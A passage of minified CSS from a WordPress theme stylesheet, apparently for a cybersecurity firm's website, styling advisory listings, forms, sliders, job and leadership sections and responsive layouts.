"Barlow",sans-serif;margin:0 0 20px;-ms-flex-negative:0;flex-shrink:0;text-align:left}.breadcrumbs>span{display:inline}.breadcrumbs>span:last-child{opacity:.4}.breadcrumbs>span:last-child:after{display:none}.breadcrumbs>span:after{content:'/';margin:0 4px}.breadcrumbs a{color:currentColor;text-decoration:none}.no-touch .advisory-listing-table td a:hover,.no-touch .breadcrumbs a:hover{text-decoration:underline}.navs-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 0 25px}.navs-button,.navs-button svg,.navs-buttons{-ms-flex-negative:0;flex-shrink:0}.navs-button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none;font:500 16px/26px "Oxanium",sans-serif;-webkit-transition:color .45s cubic-bezier(.42,0,0,1);transition:color .45s cubic-bezier(.42,0,0,1);color:#fff}.navs-button.next{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;margin-left:auto}.no-touch .navs-button:hover{text-decoration:none;color:#ee5536}.navs-button span{display:block;-ms-flex-negative:1;flex-shrink:1}.navs-button em{font:inherit}.navs-button svg{margin:0 10px;color:#ee5536}.columns-main{z-index:5}.columns-main .container{padding-left:0;padding-right:0}.columns-main .resource .h3,.columns-main .resource h3{font-size:20px;line-height:30px}.columns-main,.columns-main-inner{position:relative}.columns-main-inner>:last-child{margin-bottom:0}.columns-main-inner .form-contacts.form-submitted-successfully,.columns-main-inner .form-success{position:absolute;left:0;top:0;width:100%;opacity:0;visibility:hidden}.columns-main-inner .form-contacts.form-submitted-successfully+.form-success{position:relative;opacity:1;visibility:visible}.columns-main-inner .form-contacts,.columns-main-inner .form-success{-webkit-transition:opacity .5s linear,visibility .5s;transition:opacity .5s linear,visibility .5s}.columns-sidebar,.wrap-details-cards{margin:0 0 30px}.advisory-details-section .container>:last-child{margin-bottom:0}.details-card,.details-cards{-ms-flex-negative:0;flex-shrink:0}.details-cards{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 20px);margin:0 0 -20px -20px}.details-card{position:relative;width:calc(100% - 20px);margin:0 0 20px 20px}.details-card .h4,.details-card h4{color:#54c5ed;font:500 20px/30px "Oxanium",sans-serif;margin:0 0 15px}.details-card .icon-external-link{vertical-align:top;margin:4px 0 0 8px}.details-card-inner{padding:20px}.details-card-inner>p{margin:0 0 30px;max-width:1200px}.details-card-inner>p a{color:inherit;text-decoration:underline}.dates-item>:last-child,.details-card-inner>:last-child{margin-bottom:0}.dates-list{margin:0 0 -20px;max-width:1300px}.dates-list>li{-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid}.dates-item{font:16px/26px "Barlow",sans-serif;padding:0 0 20px}.dates-item time{display:block;-ms-flex-negative:0;flex-shrink:0;font-weight:600;margin:0 0 5px;color:#fff}.dates-item p{width:100%;-ms-flex-negative:1;flex-shrink:1}.advisory-listing-table td a{color:inherit;text-decoration:none}.table-adaptive{width:100%;margin:0 0 15px;border:0}.table-adaptive tr{border-bottom:16px solid transparent;display:block}.table-adaptive td,.table-adaptive th{text-align:left;border:0;position:relative}.table-adaptive td:after,.table-adaptive th:after{content:'';background:#132031;position:absolute;top:0;left:0;right:0;bottom:0;z-index:-1}.table-adaptive th{color:#54c5ed;font:500 20px/30px "Oxanium",sans-serif}.table-adaptive td{font:300 16px/26px "Barlow",sans-serif;color:#fff}.resources-listing-section .swiper-container{overflow:hidden}.resources-listing-section .container{position:relative}.resources-listing-section .slider-navs,.resources-listing-section .swiper-button,.selectable-list>li.item-hidden a{display:none}.resources-listing-section .resources-main-slider{position:relative;margin:0 0 60px;overflow:hidden}.resources-listing-section .resources-main-slider .swiper-slide{background:#101c2c url(/wp-content/themes/bigdrop-theme/dist/images/overlay.png) 50% 0;border:1px solid transparent}.resources-listing-section .resources-main-slider.swiper-container-initialized{margin:0}.resources-listing-section .resources-main-slider.swiper-container-initialized~.slider-navs{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:60px}.resources-listing-section .resource-item.large+.columns{margin:60px 0 0}.resources-listing-section.threat-briefings-listing .columns-main{margin:0;width:100%}.resources-listing-section.threat-briefings-listing .columns-main .columns-main-inner{max-width:100%}.wrap-resources-listing{margin:0 0 30px}.resources-listing{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 20px);margin:0 0 -20px -20px}.resources-listing .resource{width:calc(100% - 20px);margin:0 0 20px 20px;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.filter .search-block{margin:0 0 20px}.filter-item>:last-child,.filter>:last-child,.sidebar-item>:last-child{margin-bottom:0}.filter-item,.sidebar-item{border:1px solid #203552;background:#132031;padding:20px;margin:0 0 20px;-ms-flex-negative:0;flex-shrink:0}.filter-item>h4,.sidebar-item>h4{font:500 20px/30px "Oxanium",sans-serif;margin:0 0 20px;color:#54c5ed}.filter-item>h4+p,.sidebar-item>h4+p{margin-top:-12px}.filter-item>p,.sidebar-item>p{margin:0 0 20px;font:300 16px/26px "Barlow",sans-serif;color:#fff}.filter-item-category .more{margin:7px 0 0}.filter-item-subscribe-holder{position:relative}.filter-item-subscribe-holder.form-submitted-successfully .filter-item-subscribe{position:absolute;left:0;top:0;width:100%;opacity:0;visibility:hidden}.detail-section-right.form-submitted-successfully .form-report+.form-success,.filter-item-subscribe-holder.form-submitted-successfully .filter-item-subscribe-success{position:relative;opacity:1;visibility:visible}.filter-item-subscribe-holder .filter-item{-webkit-transition:opacity .5s linear,visibility .5s;transition:opacity .5s linear,visibility .5s}.filter-item-subscribe-holder .filter-item-subscribe-success{position:absolute;left:0;top:0;width:100%;opacity:0;visibility:hidden}.filter-item-subscribe .hs-fieldtype-text{margin:0 0 10px}.filter-item-subscribe .hs-button{width:100%;max-width:320px}.filter-item-subscribe-success{text-align:center}.filter-item-subscribe-success .success-icon{width:90px;margin-bottom:20px}.search-panel{margin:0 0 25px}.search-panel-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-negative:0;flex-shrink:0;width:calc(100% + 12px);margin:0 0 -12px -12px}.search-panel-left,.search-panel-right{-ms-flex-negative:0;flex-shrink:0;width:calc(100% - 12px);margin:0 0 12px 12px}.search-block input{padding-right:70px}.search-block-inner{display:block;position:relative;width:100%}.search-btn{background:0 0;height:54px;padding:0;border:0;-webkit-tap-highlight-color:transparent;position:absolute;right:0;top:0;width:60px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;z-index:5;color:#fff;-webkit-transition:color .45s cubic-bezier(.42,0,0,1);transition:color .45s cubic-bezier(.42,0,0,1);text-decoration:none;text-shadow:none;outline:0;cursor:pointer;-ms-flex-negative:0;flex-shrink:0}.no-touch .search-btn:hover{text-decoration:none;color:#0cf5a8}.selectable-list{-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 12px);margin:0 0 -12px -12px}.selectable-list,.selectable-list a,.selectable-list>li{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0}.selectable-list>li{margin:0 0 12px 12px}.selectable-list>li.item-hidden{margin:0!important;position:relative}.selectable-list .active a{font-weight:600}.selectable-list a{min-height:54px;padding:10px 15px;font:18px/28px "Barlow",sans-serif;color:#b9ddf1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:1px solid rgba(255,255,255,.1);-webkit-transition:background-color .45s cubic-bezier(.42,0,0,1),border-color .45s cubic-bezier(.42,0,0,1),color .45s cubic-bezier(.42,0,0,1);transition:background-color .45s cubic-bezier(.42,0,0,1),border-color .45s cubic-bezier(.42,0,0,1),color .45s cubic-bezier(.42,0,0,1)}.no-touch .selectable-list a:hover,.selectable-list .active a{text-decoration:none;color:#132031;background:#b9ddf1;border-color:#b9ddf1}.no-result-block{padding:50px 0 0;max-width:180px;margin:0 auto;display:block}.no-result-block,.no-touch .form-contacts .legal-consent-container u:hover,.no-touch .form-registration .legal-consent-container u:hover,.no-touch .form-report .legal-consent-container u:hover,.no-touch .no-result-block:hover,.selectable-list a{text-decoration:none}.no-result-block img,.no-result-block svg,.success-icon img,.success-icon svg{display:block;width:100%}.detail-section .info{margin:0 0 20px}.detail-section-left{margin:0 0 40px}.detail-section-left .info{max-width:100%}.blog-text .info>div[style],.blog-text>div[style],.detail-section-left .info>div[style],.detail-section-left>div[style]{margin:35px 0;background-color:transparent!important;border-color:#fff!important}.blog-text .info>div[style] div,.blog-text>div[style] div,.detail-section-left .info>div[style] div,.detail-section-left>div[style] div{width:100%!important}.blog-text span[style],.detail-section-left span[style]{color:currentColor!important}.blog-text blockquote[style],.detail-section-left blockquote[style]{background-color:transparent!important;padding:40px 0!important}.blog-text blockquote[style] p[style],.blog-text blockquote[style] strong[style],.detail-section-left blockquote[style] p[style],.detail-section-left blockquote[style] strong[style]{font:inherit!important;color:inherit!important}.detail-section-left p strong{word-break:break-all}.detail-section-right{position:relative;z-index:20;overflow:hidden}.detail-section-right.form-submitted-successfully .form-report{position:absolute;left:0;top:0;width:100%;opacity:0;visibility:hidden}.detail-section-right .form-report+.form-success{position:absolute;left:0;top:0;opacity:0;visibility:hidden}.block-skin{position:relative;padding:40px 20px}.block-skin .hs-form-field,.block-skin .hs-recaptcha,.form-in-popup .hs-form-field,.form-in-popup .hs-recaptcha{margin:0 0 20px}.block-skin-inner,.form-in-popup{position:relative;z-index:5;width:100%;-ms-flex-negative:0;flex-shrink:0}.block-skin-inner>.h3,.block-skin-inner>h3,.form-in-popup>.h3,.form-in-popup>h3{margin:0 0 12px}.block-skin-inner>.h3~.hbspt-form,.block-skin-inner>h3~.hbspt-form,.form-in-popup>.h3~.hbspt-form,.form-in-popup>h3~.hbspt-form{padding-top:20px}.block-skin-inner>p,.form-in-popup>p{margin:0 0 25px;color:#fff}.block-skin-inner>p~.hbspt-form,.form-in-popup>p~.hbspt-form{padding-top:0}.block-skin-inner>:last-child,.form-in-popup>:last-child{margin-bottom:0}.form-contacts,.form-registration,.form-report{-webkit-transition:opacity .5s linear,visibility .5s linear;transition:opacity .5s linear,visibility .5s linear;opacity:1;visibility:visible}.form-contacts form,.form-registration form,.form-report form{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-negative:0;flex-shrink:0;width:100%}.form-contacts form>:not(.legal-consent-container),.form-registration form>:not(.legal-consent-container),.form-report form>:not(.legal-consent-container){-ms-flex-negative:0;flex-shrink:0}.form-contacts form .cookie-reset-container,.form-registration form .cookie-reset-container,.form-report form .cookie-reset-container{width:100%;text-align:left}.form-contacts .hs-form-field,.form-registration .hs-form-field,.form-report .hs-form-field{width:100%}.form-contacts .legal-consent-container .field.hs-form-field,.form-registration .legal-consent-container .field.hs-form-field,.form-report .legal-consent-container .field.hs-form-field{margin-bottom:20px}.form-contacts .hs-form-booleancheckbox label,.form-contacts .multi-container label,.form-registration .hs-form-booleancheckbox label,.form-registration .multi-container label,.form-report .hs-form-booleancheckbox label,.form-report .multi-container label{margin-left:0}.form-contacts .hs-form-booleancheckbox li,.form-contacts .multi-container li,.form-registration .hs-form-booleancheckbox li,.form-registration .multi-container li,.form-report .hs-form-booleancheckbox li,.form-report .multi-container li{margin-top:5px}.form-registration .submitted-message p,.form-report .submitted-message p{display:block;color:#fff;margin:0 0 12px;font:500 16px/25px "Oxanium",sans-serif}.form-contacts .submitted-message em,.form-contacts .submitted-message p,.form-registration .submitted-message em,.form-report .submitted-message em{color:#fff;margin:0 0 12px;font:500 16px/25px "Oxanium",sans-serif;display:inline}.form-contacts .submitted-message p{display:block}.form-contacts .submitted-message ul,.form-registration .submitted-message ul,.form-report .submitted-message ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:30px 0 -20px -20px}.form-contacts .submitted-message ul li,.form-registration .submitted-message ul li,.form-report .submitted-message ul li,.numbered-list>li{margin:0 0 20px 20px}.form-contacts .submitted-message ul a,.form-registration .submitted-message ul a,.form-report .submitted-message ul a{margin:0;padding:16px 15px 14px;text-decoration:none;text-align:center;cursor:pointer;-webkit-appearance:none;border:1px solid #ee5536;border-radius:0;min-height:54px;height:auto;font:600 15px/1.45 "Oxanium",sans-serif;display:inline-block;vertical-align:top;-webkit-tap-highlight-color:transparent;max-width:100%;color:#ee5536;background:0 0;position:relative;z-index:3;-webkit-box-shadow:none;box-shadow:none;-ms-flex-negative:0;flex-shrink:0;text-shadow:none;outline:0;letter-spacing:.65px;-webkit-transition:background-color .45s cubic-bezier(.42,0,0,1),border-color .45s cubic-bezier(.42,0,0,1),color .45s cubic-bezier(.42,0,0,1);transition:background-color .45s cubic-bezier(.42,0,0,1),border-color .45s cubic-bezier(.42,0,0,1),color .45s cubic-bezier(.42,0,0,1);text-transform:uppercase}.form-contacts .submitted-message ul a.disabled,.form-contacts .submitted-message ul a[disabled],.form-registration .submitted-message ul a.disabled,.form-registration .submitted-message ul a[disabled],.form-report .submitted-message ul a.disabled,.form-report .submitted-message ul a[disabled]{border-color:gray!important;color:#fff!important;background:gray!important;cursor:default}.form-success{text-align:center;-webkit-transition:opacity .5s linear,visibility .5s linear;transition:opacity .5s linear,visibility .5s linear;opacity:1;visibility:visible}.success-icon{margin:0 auto 40px;max-width:160px}.info-section-img,.service-overview-left,.stack-section-left{margin:0 0 40px}.numbered-list{counter-reset:counterNumbered;width:calc(100% + 20px);margin:0 0 -20px -20px}.numbered-list>li{position:relative;width:calc(100% - 20px);padding:20px 15px;text-align:center}.horizontal-statistics>li:nth-child(2n) b,.numbered-list>li:nth-child(2n):before{-webkit-text-stroke-color:#ee5536}.numbered-list>li:before{content:counter(counterNumbered);counter-increment:counterNumbered;font:600 36px/46px "Oxanium",sans-serif;display:block;-ms-flex-negative:0;flex-shrink:0;-webkit-text-stroke:1px #0cf5a8;color:transparent;margin:0 0 3px}.numbered-list-text{-ms-flex-negative:1;flex-shrink:1;width:100%;position:relative;z-index:5}.numbered-list-text .h3,.numbered-list-text h3{margin:0 0 20px}.numbered-list-text .h3 a,.numbered-list-text h3 a{color:inherit;text-decoration:none}.no-touch .company-overview-text .h6 a:hover,.no-touch .company-overview-text h6 a:hover,.no-touch .info-section-text li a:hover,.no-touch .job-text .h3 a:hover,.no-touch .job-text h3 a:hover,.no-touch .leadership .h4 a:hover,.no-touch .leadership h4 a:hover,.no-touch .numbered-list-text .h3 a:hover,.no-touch .numbered-list-text h3 a:hover,.no-touch .process-item-left>h5 a:hover,.no-touch .sidebar-item-contacts a[href^="tel:"]:hover{text-decoration:underline}.numbered-list-text>:last-child{margin-bottom:0}.content .numbered-list-text ul{margin-bottom:24px!important}.case-study-section{overflow:hidden}.case-study-slider{margin:0;overflow:visible!important}.case-study-slider .swiper-slide{height:auto}.case-study-slider .swiper-slide .resource-item{height:100%}.service-overview .info{margin:0}.service-overview-right .success-keys-list{-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 20px);margin:0 0 -20px -20px}.service-overview-right .success-key{margin:0 0 20px 20px;width:calc(100% - 20px)}.info-section-img>.wrap-glitch-img,.testimonials-section-right>.wrap-glitch-img{max-width:700px;border-radius:8px}.info-section-img>.wrap-glitch-img:before,.testimonials-section-right>.wrap-glitch-img:before{content:'';display:block;padding:71.43% 0 0}.info-section-img.without-image>.wrap-glitch-img:before,.testimonials-section-right.without-image>.wrap-glitch-img:before{padding:0!important}.info-section-img.without-image .resource{min-height:10px!important}.info-section-img .resource{border-radius:8px}.info-section-img .resource .h3,.info-section-img .resource h3{max-width:616px}.info-section-text .info{margin:0}.info-section-text li a{text-decoration:none}.info-section-text .security-item{padding-right:20px}.top-section .info{margin-bottom:0}.top-section .info>.buttons{margin-top:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.process-overview-list{margin:0 0 -20px}.process-item{border:1px solid #203552;background:#132031;padding:20px 15px}.process-item,.process-item-left{margin:0 0 20px}.company-overview-text .h6 a,.company-overview-text h6 a,.job-text .h3 a,.job-text h3 a,.process-item-left>h5 a{color:inherit;text-decoration:none}.process-item-left>:last-child,.process-item-right>:last-child{margin-bottom:0}.testimonials-section{overflow:hidden}.testimonials-section.has-img .container:not(.testimonials-initialized) .slider-navs{display:none}.bullets-section-left,.testimonials-section-left{margin:0 0 40px}.bullets-section-left .info,.testimonials-section-left .info{margin:0}.bullets-section-left>:last-child,.bullets-section-right>:last-child,.horizontal-statistics>li>:last-child,.testimonials-section-left>:last-child,.testimonials-section-right>:last-child{margin-bottom:0}.wrap-testimonials-carousel .slider-navs{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.testimonial blockquote{margin-top:0}.horizontal-statistics{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 80px);margin:0 0 -50px -80px;font:16px/26px "Barlow",sans-serif}.horizontal-statistics>li{margin:0 0 50px 80px;-ms-flex-negative:0;flex-shrink:0;min-width:200px}.horizontal-statistics b{font:600 60px/62px "Oxanium",sans-serif;margin:0 0 12px;color:transparent;-webkit-text-stroke:2px #0cf5a8;display:block}.horizontal-statistics p{color:#b9ddf1;text-transform:capitalize}.our-solutions .container .container{padding:0;max-width:none}.our-solutions .container>:last-child{margin-bottom:0}.our-solutions .info h2 span{display:inline-table}.our-solutions .info-section{margin:0 0 80px}.quotes-section{overflow:hidden}.quotes-carousel{overflow:visible!important}.quotes-carousel.swiper-container-initialized .quote-item{opacity:.2;-webkit-transition:opacity .4s cubic-bezier(.42,0,0,1);transition:opacity .4s cubic-bezier(.42,0,0,1)}.quotes-carousel:not(.swiper-container-initialized) .swiper-slide{margin-left:auto;margin-right:auto}.quotes-carousel .swiper-slide{width:100%}.quotes-carousel .swiper-slide-active .quote-item{opacity:1}.images-slider .swiper-buttons,.quotes-carousel .swiper-buttons{display:none}.images-slider .swiper-button,.quotes-carousel .swiper-button{margin:0}.quote-item{position:relative;padding:25px 15px}.quote-item .slash-list{margin:0 0 20px}.quote-item blockquote{margin:0 0 25px}.quote-item blockquote p,.quote-item blockquote q{font:300 16px/26px "Barlow",sans-serif}.quote-item .user{margin:0;padding:0}.quote-item>:last-child{margin-bottom:0}.step-stack{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 0 20px}.step-stack.reverse .number{-webkit-text-stroke-color:#ee5536}.step-stack>s{display:block;background:#203552;width:1px;height:20px}.number,.step-stack,.step-stack-info,.step-stack>s{-ms-flex-negative:0;flex-shrink:0}.step-stack-info{width:100%}.step-stack-info .success-key{width:100%;margin:0}.number{display:-webkit-box;display:-ms-flexbox;display:flex;font:600 36px/1 "Oxanium",sans-serif;border:1px solid #203552;padding:6px 5px 1px;text-transform:uppercase;color:transparent;-webkit-text-stroke:1px #0cf5a8;min-width:60px;min-height:60px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.company-overview-list{margin:0 0 -20px}.company-overview-list>li{-ms-flex-negative:0;flex-shrink:0;margin:0 0 20px}.company-overview,.company-overview-text{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.company-overview{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;padding:7px 20px;min-height:72px;color:#fff;border:1px solid #203552;-webkit-transition:border-color .45s cubic-bezier(.42,0,0,1);transition:border-color .45s cubic-bezier(.42,0,0,1);-ms-flex-negative:0;flex-shrink:0}.company-overview,.no-touch .company-overview:hover{text-decoration:none}.company-overview .wrap-icon{margin:0 25px 0 0}.company-overview-text{-ms-flex-negative:1;flex-shrink:1}.company-overview-text .h6,.company-overview-text h6{font:500 18px/28px "Barlow",sans-serif;width:100%;-ms-flex-negative:1;flex-shrink:1}.company-overview-text>:last-child{margin-bottom:0}.jobs-list{margin:0 0 25px}.job{position:relative;margin:0 0 20px;padding:20px;color:#fff}.job.hide{display:none}.job>time{display:block;margin:0 0 10px;font:500 18px/28px "Oxanium",sans-serif;color:#b9ddf1}.job-text,.job>time{position:relative;z-index:3}.job-text .h3,.job-text h3{margin:0 0 12px}.job-text>:last-child{margin-bottom:0}.jobs-filter{margin:0 0 30px}.jobs-filter label{color:#0cf5a8;letter-spacing:2px;text-transform:uppercase;font:500 14px/24px "Barlow",sans-serif}.jobs-filter-inner{display:block}.leadership-list{margin:0 0 -20px}.leadership-list>li{margin:0 0 20px}.leadership{position:relative;z-index:3;-ms-flex-negative:0;flex-shrink:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:100%;padding:25px 20px;text-align:center}.leadership .h4,.leadership h4{font:500 28px/28px "Oxanium",sans-serif;margin:0 0 10px}.leadership .h4 a,.leadership h4 a{text-decoration:none;color:inherit}.leadership>p{margin:0 0 18px;font:300 14px/24px "Barlow",sans-serif;color:#fff;text-transform:uppercase}.leadership .skin{z-index:-1}.leadership .social-list{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.image-section .container>:last-child,.leadership>:last-child{margin-bottom:0}.leadership-img{position:relative;overflow:hidden;width:100%;margin:0 auto 20px;max-width:120px;background-repeat:no-repeat;background-size:contain;background-position:50% 50%}.leadership-img:before{content:'';display:block;padding:100% 0 0}.image-section-img img,.leadership-img>img,.leadership-img>svg{position:absolute;opacity:0}.image-section{margin:0 0 80px}.image-section .info{margin-bottom:40px}.image-section-img{background-repeat:no-repeat;background-position:50% 50%;background-size:cover;position:relative;overflow:hidden;margin:0 0 25px;min-height:150px}.image-section-img:before{content:'';display:block;padding:32.4% 0 0}.image-section-img img{top:0}.wrap-images-slider{position:relative;width:100%;margin:35px 0}.images-slider{overflow:hidden}.images-slider .swiper-notification{display:none}.images-slider .swiper-buttons{width:95.8%}.images-slide,.video-holder{height:auto}.images-slide .wrap-glitch-img:before,.video-holder .wrap-glitch-img:before{content:'';display:block;padding:56.39% 0 0}.video-holder{position:relative;z-index:10;overflow:hidden;opacity:1;-webkit-transition:opacity .45s;transition:opacity .45s}.video-holder[data-image-src]:not([data-loading]){opacity:0}.video-holder iframe,.video-holder video{position:absolute;top:0;left:0;width:100%!important;height:100%!important;z-index:5}.video-holder iframe.center,.video-holder video.center{margin:0 auto;display:block}.video-holder__btn-youtube,.video-holder__image{position:absolute;display:block;width:100%;height:100%;top:0;left:0;right:0;bottom:0}.video-holder__image{-o-object-fit:cover;object-fit:cover;z-index:0}.video-holder .btn-play,.video-holder__btn-youtube svg{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:absolute}.video-holder__btn-youtube{z-index:1}.video-holder__btn-youtube svg{display:block;width:5rem;height:auto}.video-width-default .video-holder__btn-youtube svg{width:4rem}.video-width-default{width:560px;height:auto}.video-width-large{width:100%;max-width:940px;height:auto}.blog-section .container>:last-child{margin-bottom:0}.blog-text{max-width:940px}.blog-text>ol,.blog-text>p,.blog-text>ul{max-width:820px}.blog-text>ol+.h3,.blog-text>ol+.h5,.blog-text>ol+h3,.blog-text>ol+h5,.blog-text>p+.h3,.blog-text>p+.h5,.blog-text>p+h3,.blog-text>p+h5,.blog-text>ul+.h3,.blog-text>ul+.h5,.blog-text>ul+h3,.blog-text>ul+h5{margin-top:30px}.blog-text li,.blog-text p>a,.blog-text p>strong{word-break:break-word}.blog-text .social,.blog-text>.wp-block-image{margin:30px 0}.blog-text .info>div[style] .h2,.blog-text .info>div[style] .h3,.blog-text .info>div[style] .h4,.blog-text .info>div[style] .h5,.blog-text .info>div[style] .h6,.blog-text .info>div[style] h2,.blog-text .info>div[style] h3,.blog-text .info>div[style] h4,.blog-text .info>div[style] h5,.blog-text .info>div[style] h6,.blog-text>div[style] .h2,.blog-text>div[style] .h3,.blog-text>div[style] .h4,.blog-text>div[style] .h5,.blog-text>div[style] .h6,.blog-text>div[style] h2,.blog-text>div[style] h3,.blog-text>div[style] h4,.blog-text>div[style] h5,.blog-text>div[style] h6{margin-bottom:0!important}.sidebar-info>:last-child{margin-bottom:0}.sidebar-item .divider{margin:30px 0}.sidebar-item>.btn{width:100%;max-width:300px}.sidebar-item-meta>address,.sidebar-item-meta>p,.sidebar-item-meta>time{display:block;font:18px/28px "Barlow",sans-serif;margin:0;color:#fff}.sidebar-item-meta>.h4+address,.sidebar-item-meta>.h4+p,.sidebar-item-meta>.h4+time,.sidebar-item-meta>h4+address,.sidebar-item-meta>h4+p,.sidebar-item-meta>h4+time{margin-top:-13px}.sidebar-item-meta>.more{margin:8px 0 0}.sidebar-item-meta .social{margin:0}.sidebar-item-schedule>.h4,.sidebar-item-schedule>h4{font-size:16px;line-height:26px}.sidebar-item-schedule>p{font:500 20px/30px "Oxanium",sans-serif}.sidebar-item-contacts>address,.sidebar-item-contacts>p{font:18px/28px "Barlow",sans-serif}.sidebar-item-contacts>address a,.sidebar-item-contacts>p a{color:inherit}.sidebar-item-contacts a[href^="tel:"]{text-decoration:none}.contact-us .form-success .block-skin-inner{max-width:420px;margin-left:auto;margin-right:auto}body.load-lazy-content .lazy-content__flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}body.load-lazy-content .lazy-content__block{display:block!important}.indent-bottom{margin-bottom:100px}.indent-bottom-small{margin-bottom:35px}.indent-bottom-medium{margin-bottom:40px}.indent-top{margin-top:100px}.indent-top-small{margin-top:35px}.indent-top-medium{margin-top:40px}@media (min-width:360px){.btn,.btnblog a,.form-contacts .submitted-message ul a,.form-registration .submitted-message ul a,.form-report .submitted-message ul a,.hs-button{padding-left:40px;padding-right:40px}.btn.btn-arrow{padding:0}.btn-social{padding:5px}.rate-list b{font-size:90px;line-height:92px}.blog-text .info>div[style] .btnblog,.blog-text>div[style] .btnblog,.detail-section-left .info>div[style] .btnblog,.detail-section-left>div[style] .btnblog{padding-left:15px;padding-right:15px}}@media (min-width:568px){.services-slider:not(.swiper-container-initialized) .swiper-wrapper{width:calc(100% + 20px);margin:0 0 -30px -20px;-ms-flex-wrap:wrap;flex-wrap:wrap}.services-slider:not(.swiper-container-initialized) .swiper-slide{width:calc(50% - 20px);margin-left:20px;margin-bottom:30px}.success-key{width:70%}.upcoming-event-bottom .slash-list li:nth-child(3)~li{display:block}.upcoming-event-bottom .slash-list li:nth-child(7)~li{display:none}.rate-list,.rate-list>li{-ms-flex-negative:0;flex-shrink:0}.rate-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 20px);margin-left:-20px}.rate-list>li{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:calc(50% - 20px);margin-left:20px}.resources-slider:not(.swiper-container-initialized) .swiper-wrapper{width:calc(100% + 10px);margin-left:-10px}.resources-slider:not(.swiper-container-initialized) .swiper-slide{width:calc(50% - 10px);margin-left:10px}.wrap-carousel{padding:0 1240px;margin:0 -1180px}.hero-section{padding-bottom:50px}.details-card.small{width:calc(50% - 20px)}.dates-item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0;width:100%}.dates-item time{width:93px;margin:0 25px 0 0}.search-panel-left,.search-panel-right{width:calc(50% - 12px)}.numbered-list>li{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0;text-align:left}.numbered-list>li:before{margin:-4px 10px 0 0;min-width:30px}.case-study-slider:not(.swiper-container-initialized) .swiper-wrapper{width:calc(100% + 20px);margin-left:-20px}.case-study-slider:not(.swiper-container-initialized) .swiper-slide{width:calc(50% - 20px);margin-left:20px}.info-section-img .resource{padding:34px;max-width:700px}.quotes-carousel .swiper-slide{width:80%}.quote-item{padding:30px}.jobs-filter label{margin:0 36px 0 0;padding:0;-ms-flex-negative:0;flex-shrink:0}.jobs-filter .wpcf7-form-control-wrap{width:100%;-ms-flex-negative:1;flex-shrink:1;max-width:290px}.jobs-filter-inner{width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jobs-filter-inner,.leadership-list,.leadership-list>li{-ms-flex-negative:0;flex-shrink:0;display:-webkit-box;display:-ms-flexbox;display:flex}.leadership-list{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-20px;width:calc(100% + 20px)}.leadership-list>li{width:calc(50% - 20px);margin-left:20px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:768px){.wp-caption.alignleft{float:left;margin:0 20px 20px 0;text-align:left}.wp-caption.alignright{text-align:right}figure.alignleft img,img.alignleft{float:left;margin:0 20px 20px 0}.wp-caption.alignright,figure.alignright img,img.alignright{float:right;margin:0 0 20px 20px}.gallery .gallery-item{width:50%}.advisory-details-section code,.advisory-details-section p code,.blog-text code,.blog-text p code,.detail-section-left code,.detail-section-left p code{padding-bottom:2px}.popup{padding:25px}.footer-nav{margin-bottom:40px}.footer-nav-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 20px);margin:0 0 0 -20px}.footer-nav-list>li{border:0;-ms-flex-negative:0;flex-shrink:0;width:calc(25% - 20px);margin-left:20px;margin-bottom:23px}.footer-nav-link{padding:0;margin:0 